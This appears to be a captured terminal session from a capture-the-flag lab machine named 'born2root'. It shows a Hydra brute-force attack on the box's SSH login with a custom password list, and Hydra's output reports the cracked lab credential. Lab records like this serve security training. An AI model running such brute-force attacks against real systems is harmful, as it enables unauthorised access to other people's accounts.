 CTF/Proving Grounds/born2root on main [?]
❯ hydra -I -t 64 -l hadi -P ./hadi.txt born2root ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-23 19:50:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 1581 login tries (l:1/p:1581), ~25 tries per task
[DATA] attacking ssh://born2root:22/
[22][ssh] host: born2root   login: hadi   password: hadi123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 23 final worker threads did not complete until end.
[ERROR] 23 targets did not resolve or could not be connected
[ERROR] 0 target did not complete